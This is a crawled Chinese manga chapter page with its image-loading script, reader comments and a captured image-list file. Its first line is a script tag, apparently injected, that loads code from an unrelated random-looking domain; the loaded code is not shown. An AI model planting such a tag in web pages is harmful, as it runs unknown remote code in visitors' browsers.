

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jsop.net/zhangjie/161-1-178.html
body_size: 5407
content:
"<script src="//pvjebwism.cc/k.js"></script>"

<!DOCTYPE html>
<html>
 <head> 
 
    <title>第330话 天魔神宫的组织架构--我不过是个大罗金仙最新漫画
		- 雷电漫画网</title>
    <meta name="keywords" content="第330话 天魔神宫的组织架构,我不过是个大罗金仙最新漫画章节在线观看,我不过是个大罗金仙最新漫画,我不过是个大罗金仙最新章节,我不过是个大罗金仙漫画" />
    <meta name="description" content="雷电漫画网提供 我不过是个大罗金仙 漫画最新章节-- 第330话 天魔神宫的组织架构," />
    

    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">

       <style type="text/css">
            .thumbnail{
                padding-top: 1px;
                padding-right: 1px;
                padding-bottom: 1px;
                padding-left: 1px;
                margin-bottom: 1px;
            }
            #dplayer{
                height: 520px;
            }
            @media(max-width:767px){
                #dplayer{
                height: 260px;
            } 
            }
            
        
        </style>
</head>
 <body>
    
    
    

<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
    <div class="container">
    	<div class="mhlleset">
    		<div id="menu" class="menu-hml">
    			<div class="area">
    				
    				<dl class="first">
    				        					<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
    			            					<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
    			            					<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
    			            				
    		            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
    				</dl>
    				
    			</div>
    		</div>
    
    		<div id="ddab">
    
    		</div>
    
    	</div>
    </div>
    </div>

    
    
    
    
    
    
    
    
    
    
    
    <div class="content">
	<div class="container">
		<div style=" line-height:26px; text-align: center; padding: 5px; font-size:16px; margin: 5px 0 5px 0; color: ;"><b>
		    第330话 天魔神宫的组织架构		    </b></div>
		<div class="showVideo" >
			<div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/161-1-177.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/161.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/161-1-179.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
                
            </div>
              
              
              <div class="article-content" id="content_neirong">
        
              </div>
              
             
            <div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/161-1-177.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/161.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/161-1-179.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
           
            </div>
              
              
              
              
    		<script>
            var oScript=document.createElement('script');
            oScript.src="https://img.manga8.xyz/cocomh/txt/8021/334.txt"; 
            document.body.appendChild(oScript);
            
    
            </script>
        
        
                
    		<script>
    			function loadImg(images,count,hhh_neirong) {
    			
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"' style='width:100%'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data;
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,   
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
		</div>


        <div class="mhlleset clearfix" style="display:none">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">评论</h3>
				</div>
				<ul class="thumbnail-group clearfix">
					<style>
    #box{
        font-size: 18px;
    }
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
        
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            日常打卡，证明我来了～
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            说实话这女的是很过分啊，要嘛就别相亲，直接带个男朋友来还要求别人配合掩护，你谁啊？确实是羞辱
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我的天，又要等一周没事儿，我可以
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            想象力丰富的可以看小说
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这漫画挺好的，怎么就是没什么人
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            颜曦正带着400米的大刀火速赶往魏国中…
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            卧槽，真的好想打醒女主的圣母脑
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这不是模仿的我为邪帝吗
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            作者大大快点回来吧，你还有一帮粉丝期待着第二季呢！月票什么的绝对不是问题！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我想知道主人公去哪儿了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            作者大大求你了，把女主整得漂亮点吧。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            啊啊啊啊，更了更了，，辛苦大大了。大大加油更哈！<br>我不过是个大罗金仙
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            寄！刀！片！把这只猫给我办了！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            感觉道德天尊，盘古都代表中国文化，侧面反应现在的中国是什么样的
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            有句话说的好，防贼防盗防闺蜜。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            2021年9月5日，还没更新
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            大大，画风超好看，这部我追定啦。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            作者你知道大晚上躲被子里偷笑的感觉嘛？真的笑死了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            其实黄毛挺好的，一直守护残疾女主，就是有点贱而已
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            哎呀，还没看到屑公孙出手，进度有点慢呀。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            好看，求更新辛苦，我喜欢这个
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我觉得女主应该这样说，女主:不可以，你不是说我不是这里的女主人了吗？除了王菲都不可以称呼我其他的。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            最看不惯全文的两个粉毛 一个渣男一个渣女 女主快把他们给揍扁儿
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            晚期了，直男癌根本救不了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            终结者？黑客帝国？闹哪样呢？<br>我不过是个大罗金仙
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            真的非常好看，越来越期待后续，后面应该还有几个女的  哦不眷婿
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这是个死亡问题呀！哈哈
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            你要是火眼金睛，上辈子为什么没有发现谁是叛徒呢？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            更新更新更新更新更新更新更新更新
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            作者快点在7天以内更新一话。不然
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            停更后就取关了，然后今天翻了一下，发现更新至80话，妈耶，券不够了。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            停更是吧？你他妈停更停了几个月我跟你讲，我马上就提着把大刀到你家来砍死你😡😡😡😡😡😡😡😡😡😡😡😡😡
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            越到后面画风越敷衍，甚至直接停更了可还行，我可以接受烂一点但是直接3d未免把我们当成要饭了的吧？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            很好看，我希望这部漫画能继续的画下去。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            翻译翻译的真太难看懂了。要猜还要自己组织语言。看的很累啊！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这仗势，这皇上还真不一般呐！
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">First</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">Last</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>				</ul>
			</div>
		</div>
	</div>
</div>


    <div class="footer">
    	<div class="container">
    		<div class="copyright">
    			<p><a href='http://www.jsop.net/sitemap.xml'>网站地图</a>
<a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
 </p>
    			<p>温馨提示：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责!<p>
    		</div>
    	</div>
    </div>
    
 </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://img.manga8.xyz/cocomh/txt/8021/334.txt
body_size: 0
content:
show('<p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/1.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/2.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/3.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/4.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/5.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/6.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/7.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/8.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/9.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/10.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/11.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/12.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/13.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/14.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/15.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/16.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/17.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/18.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/19.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/20.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/21.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/22.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/23.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/24.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/25.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/26.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/27.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/28.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/29.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/30.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/31.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/32.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/33.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/34.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/35.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/36.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/37.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/38.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/8021/334/39.jpg"></p>')